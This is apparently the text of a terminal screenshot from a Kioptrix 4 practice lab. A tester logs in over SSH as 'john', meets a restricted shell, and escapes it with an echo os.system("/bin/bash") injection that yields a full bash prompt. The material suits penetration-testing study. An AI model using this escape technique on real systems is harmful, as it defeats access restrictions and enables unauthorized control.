 Applications Places Terminal Wed 23:00 2
users.txt
john@Kioptrix4: ~
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop john@Kioptrix4: ~
root@star:~/Desktop# ssh john@192.168.88.223
john@192.168.88.223's password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you  don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$ echo os.system("/bin/bash")
john@Kioptrix4:~$